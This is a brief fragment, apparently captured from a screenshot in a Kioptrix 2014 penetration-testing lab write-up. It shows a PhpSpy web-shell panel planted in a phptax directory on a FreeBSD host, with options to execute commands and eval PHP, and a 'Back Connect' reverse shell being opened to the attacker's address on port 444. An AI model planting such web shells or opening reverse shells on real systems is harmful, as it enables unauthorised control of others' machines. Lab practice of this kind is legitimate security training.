 192.168.88.148:8080/phptax/data/phpspy.php
192.168.88.148:8080 (192.168.88.148) FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan 3 07:46:30 UTC
Logout | File Manager | MYSQL Manager | Execute Command | PHP Variable | Port Scan | Security information | Eval PHP Code | Back Connect
Now script try connect to 192.168.88.135:444 ...
Back Connect »
Your IP: 192.168.88.135 Your Port: 444 Use: c Start
Powered by PhpSpy 2013 final. Copyright (C) 2004-2013 [S4T] All Rights Reserved.